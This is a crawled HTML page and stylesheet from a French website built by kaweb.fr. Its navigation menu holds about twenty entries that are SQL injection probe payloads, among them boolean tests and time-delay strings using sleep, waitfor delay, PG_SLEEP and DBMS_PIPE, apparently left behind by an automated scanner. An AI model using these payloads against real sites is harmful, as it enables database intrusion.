				<li><a href='/710-Mr.'  rel="dropmenu710">Mr.</a></li>
			 
				<!--li><a href='index.php?id=711'  rel="dropmenu711">Mr.</a></li-->
				<li><a href='/711-Mr.'  rel="dropmenu711">Mr.</a></li>
			 
				<!--li><a href='index.php?id=712'  rel="dropmenu712">Mr.</a></li-->
				<li><a href='/712-Mr.'  rel="dropmenu712">Mr.</a></li>
			 
				<!--li><a href='index.php?id=713'  rel="dropmenu713">Mr.</a></li-->
				<li><a href='/713-Mr.'  rel="dropmenu713">Mr.</a></li>
			 
				<!--li><a href='index.php?id=714'  rel="dropmenu714">Mr.</a></li-->
				<li><a href='/714-Mr.'  rel="dropmenu714">Mr.</a></li>
			 
				<!--li><a href='index.php?id=715'  rel="dropmenu715">Mr.</a></li-->
				<li><a href='/715-Mr.'  rel="dropmenu715">Mr.</a></li>
			 
				<!--li><a href='index.php?id=716'  rel="dropmenu716">Mr.</a></li-->
				<li><a href='/716-Mr.'  rel="dropmenu716">Mr.</a></li>
			 
				<!--li><a href='index.php?id=717'  rel="dropmenu717">Mr.</a></li-->
				<li><a href='/717-Mr.'  rel="dropmenu717">Mr.</a></li>
			 
				<!--li><a href='index.php?id=718'  rel="dropmenu718">Mr.</a></li-->
				<li><a href='/718-Mr.'  rel="dropmenu718">Mr.</a></li>
			 
				<!--li><a href='index.php?id=719'  rel="dropmenu719">Mr.</a></li-->
				<li><a href='/719-Mr.'  rel="dropmenu719">Mr.</a></li>
			 
				<!--li><a href='index.php?id=720'  rel="dropmenu720">Mr.</a></li-->
				<li><a href='/720-Mr.'  rel="dropmenu720">Mr.</a></li>
			 
				<!--li><a href='index.php?id=721'  rel="dropmenu721">Mr.</a></li-->
				<li><a href='/721-Mr.'  rel="dropmenu721">Mr.</a></li>
			 
				<!--li><a href='index.php?id=722'  rel="dropmenu722">Mr.</a></li-->
				<li><a href='/722-Mr.'  rel="dropmenu722">Mr.</a></li>
			 
				<!--li><a href='index.php?id=723'  rel="dropmenu723">Mr.</a></li-->
				<li><a href='/723-Mr.'  rel="dropmenu723">Mr.</a></li>
			 
				<!--li><a href='index.php?id=724'  rel="dropmenu724">Mr.</a></li-->
				<li><a href='/724-Mr.'  rel="dropmenu724">Mr.</a></li>
			 
				<!--li><a href='index.php?id=725'  rel="dropmenu725">Mr.</a></li-->
				<li><a href='/725-Mr.'  rel="dropmenu725">Mr.</a></li>
			 
				<!--li><a href='index.php?id=726'  rel="dropmenu726">Mr.</a></li-->
				<li><a href='/726-Mr.'  rel="dropmenu726">Mr.</a></li>
			 
				<!--li><a href='index.php?id=727'  rel="dropmenu727">Mr.</a></li-->
				<li><a href='/727-Mr.'  rel="dropmenu727">Mr.</a></li>
			 
				<!--li><a href='index.php?id=728'  rel="dropmenu728">nlqPCLT3</a></li-->
				<li><a href='/728-nlqPCLT3'  rel="dropmenu728">nlqPCLT3</a></li>
			 
				<!--li><a href='index.php?id=729'  rel="dropmenu729">-1 OR 2+406-406-1=0+0+0+1 -- </a></li-->
				<li><a href='/729--1-OR-2+406-406-1=0+0+0+1----'  rel="dropmenu729">-1 OR 2+406-406-1=0+0+0+1 -- </a></li>
			 
				<!--li><a href='index.php?id=730'  rel="dropmenu730">-1 OR 2+139-139-1=0+0+0+1</a></li-->
				<li><a href='/730--1-OR-2+139-139-1=0+0+0+1'  rel="dropmenu730">-1 OR 2+139-139-1=0+0+0+1</a></li>
			 
				<!--li><a href='index.php?id=731'  rel="dropmenu731">-1' OR 2+878-878-1=0+0+0+1 -- </a></li-->
				<li><a href='/731--1'-OR-2+878-878-1=0+0+0+1----'  rel="dropmenu731">-1' OR 2+878-878-1=0+0+0+1 -- </a></li>
			 
				<!--li><a href='index.php?id=732'  rel="dropmenu732">-1' OR 2+565-565-1=0+0+0+1 or 'bbjNVUHD'='</a></li-->
				<li><a href='/732--1'-OR-2+565-565-1=0+0+0+1-or-'bbjNVUHD'=''  rel="dropmenu732">-1' OR 2+565-565-1=0+0+0+1 or 'bbjNVUHD'='</a></li>
			 
				<!--li><a href='index.php?id=733'  rel="dropmenu733">-1" OR 2+224-224-1=0+0+0+1 -- </a></li-->
				<li><a href='/733--1"-OR-2+224-224-1=0+0+0+1----'  rel="dropmenu733">-1" OR 2+224-224-1=0+0+0+1 -- </a></li>
			 
				<!--li><a href='index.php?id=734'  rel="dropmenu734">if(now()=sysdate(),sleep(15),0)</a></li-->
				<li><a href='/734-if(now()=sysdate(),sleep(15),0)'  rel="dropmenu734">if(now()=sysdate(),sleep(15),0)</a></li>
			 
				<!--li><a href='index.php?id=735'  rel="dropmenu735">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</a></li-->
				<li><a href='/735-0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z'  rel="dropmenu735">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</a></li>
			 
				<!--li><a href='index.php?id=736'  rel="dropmenu736">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</a></li-->
				<li><a href='/736-0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z'  rel="dropmenu736">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</a></li>
			 
				<!--li><a href='index.php?id=737'  rel="dropmenu737">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</a></li-->
				<li><a href='/737-(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/'  rel="dropmenu737">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</a></li>
			 
				<!--li><a href='index.php?id=738'  rel="dropmenu738">1 waitfor delay '0:0:15' -- </a></li-->
				<li><a href='/738-1-waitfor-delay-'0:0:15'----'  rel="dropmenu738">1 waitfor delay '0:0:15' -- </a></li>
			 
				<!--li><a href='index.php?id=739'  rel="dropmenu739">Ogih7CX5'; waitfor delay '0:0:15' -- </a></li-->
				<li><a href='/739-Ogih7CX5';-waitfor-delay-'0:0:15'----'  rel="dropmenu739">Ogih7CX5'; waitfor delay '0:0:15' -- </a></li>
			 
				<!--li><a href='index.php?id=740'  rel="dropmenu740">Ncld9cdB' OR 78=(SELECT 78 FROM PG_SLEEP(15))--</a></li-->
				<li><a href='/740-Ncld9cdB'-OR-78=(SELECT-78-FROM-PG_SLEEP(15))--'  rel="dropmenu740">Ncld9cdB' OR 78=(SELECT 78 FROM PG_SLEEP(15))--</a></li>
			 
				<!--li><a href='index.php?id=741'  rel="dropmenu741">WHU2MasO' OR 700=(SELECT 700 FROM PG_SLEEP(15))--</a></li-->
				<li><a href='/741-WHU2MasO'-OR-700=(SELECT-700-FROM-PG_SLEEP(15))--'  rel="dropmenu741">WHU2MasO' OR 700=(SELECT 700 FROM PG_SLEEP(15))--</a></li>
			 
				<!--li><a href='index.php?id=742'  rel="dropmenu742">Y0cKrE4C') OR 858=(SELECT 858 FROM PG_SLEEP(15))--</a></li-->
				<li><a href='/742-Y0cKrE4C')-OR-858=(SELECT-858-FROM-PG_SLEEP(15))--'  rel="dropmenu742">Y0cKrE4C') OR 858=(SELECT 858 FROM PG_SLEEP(15))--</a></li>
			 
				<!--li><a href='index.php?id=743'  rel="dropmenu743">V4NrMwP1')) OR 962=(SELECT 962 FROM PG_SLEEP(15))--</a></li-->
				<li><a href='/743-V4NrMwP1'))-OR-962=(SELECT-962-FROM-PG_SLEEP(15))--'  rel="dropmenu743">V4NrMwP1')) OR 962=(SELECT 962 FROM PG_SLEEP(15))--</a></li>
			 
				<!--li><a href='index.php?id=744'  rel="dropmenu744">Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</a></li-->
				<li><a href='/744-Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||''  rel="dropmenu744">Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</a></li>
			 
				<!--li><a href='index.php?id=745'  rel="dropmenu745">1'"</a></li-->
				<li><a href='/745-1'"'  rel="dropmenu745">1'"</a></li>
			 
				<!--li><a href='index.php?id=746'  rel="dropmenu746">1 À§À¢%2527%2522</a></li-->
				<li><a href='/746-1 À§À¢%2527%2522'  rel="dropmenu746">1 À§À¢%2527%2522</a></li>
			 
				<!--li><a href='index.php?id=747'  rel="dropmenu747">@@x75Ey</a></li-->
				<li><a href='/747-@@x75Ey'  rel="dropmenu747">@@x75Ey</a></li>
			 
				<!--li><a href='index.php?id=989'  rel="dropmenu989">Mr.</a></li-->
				<li><a href='/989-Mr.'  rel="dropmenu989">Mr.</a></li>
				
</ul>


</div>
<div id="menu2" style="text-align:left; padding:10px; clear: both;">
<!-- Menu de niveau 2 -->

<!-- Menu 2 Archives accueil -->
<!-- Fin Menu 2 Archives accueil -->

<!-- Moteur de recherche  -->
<!-- Moteur de recherche  -->


<!-- Menu 2 des albums -->
<!-- Fin Menu 2 des albums -->

<!-- Menu 2 des vidéos -->
<!-- Fin Menu 2 des vidéos -->

<!-- Menu 2 du Forum -->
<!-- Fin Menu 2 du Forum -->

<!-- Menu 2 de la newsletter  -->
<!-- Fin Menu 2 de la newsletter  -->


<!-- Menu 2 Catalogue -->
<!-- Menu 2 Catalogue --></div>

<div style="text-align:justify; padding:5px 40px 5px 40px;">
		<!-- Si idsr non renseigné alors on va chercher le premier par défaut. -->

<div>
		
<h1 class="titre"></h1>

	<img src="dmediafiles/page_.jpg" align="left" hspace="10" alt="">

<br><br>

		<script type="text/javascript">
			function pop(a)
			{window.open(a,'','top=40, left=40,width=700,height=700,scrollbars=auto,resizable=yes,toolbar=no');}
		</script>
	

</div></div>

<div id="menubas" style="text-align:right; padding:10px; clear: both;"><!-- Menu Bas -->
<div style="text-align:right">
		
	<a href="http://www.kaweb.fr" target="_blank">Conception et création du site</a>
</div></div>
</div>
</div>

<div id="footer" style="text-align:center;">
		</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cartes-virtuelles.kaweb.fr/images/style.css
body_size: 637
content:
td, div {
	color: #000000;
	font-family: Arial, verdana, Helvetica; 
	font-size: 12px; 
	text-align : justify;
}
	
a {
	color: #003333;
	font-family: Arial, verdana, Helvetica;
	font-size: 12px;
	text-decoration: none
}
	
a:hover {
	color: #FF3300;
	text-decoration: underline
}
	
.titre, h1 {
	color: #003333;
	font-family: Arial, verdana, Helvetica;
	font-size: 16px; 
	font-weight: Bold; 
}
	
.entetedroit {
	background-color:    #D2E2C1;
	border-color:        #006633;
	font-weight:         bold;
	font-family:         Arial, verdana, Helvetica;
	font-size:           16px;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
	text-align : center;
}
	
.sousentetedroit { 
	background-color:    #FFFFFF;
	border-color:        #006633;
	font-weight:         normal;
	font-family:         Arial, verdana, Helvetica;
	font-size:           8pt;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
	text-align : left;
}
	
.motiflivreor {
	background-color:    #FFFFFF;
	border-color:        #006633;
	font-family:         Arial, verdana, Helvetica;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
}
	
.fondautour {
	background-color:    #FFFFFF;
}
	
#sglobal {
	border-color:    #006633;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
}
	
.bouton1 {
	background-color:    #FFFFFF;
	border-color:        #006633;
	font-weight:         normal;
	font-family:         Arial, verdana, Helvetica;
	font-size:           8pt;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
	text-align : center;
}

#menu1 {						
	max-width:800px;
	margin : auto;
}

#nav {
	max-width:800px;
	margin : 0px;
	list-style: none;
	padding: 0px;
	overflow: hidden;
}
	
#nav li {
	float: left ;
	margin: 2px;
	padding: 0px;
	width:156px;
}
	
#nav li a {
	font-family: Arial, verdana, Helvetica;
	font-size: 12px;
	display: block ;
	line-height: 28px ;
	padding: 4px;
	text-align: center;
	
	border: solid 1px #006633;
	text-decoration: none;
	background-image: url(/dmediafiles/imgbtn.jpg);
	background-color: #D2E2C1;
	color: #003333;
}
	
#nav li a:hover, #nav li a.current {
	text-decoration: none;
	background-image:  url(/dmediafiles/imgbtnon.jpg);
	background-color: #FFFFFF;
	color: #003333;		
}



#menu2 a {
	padding: 4px;
}
	
#menu2 a:hover {
	background-color: #ffffff;
}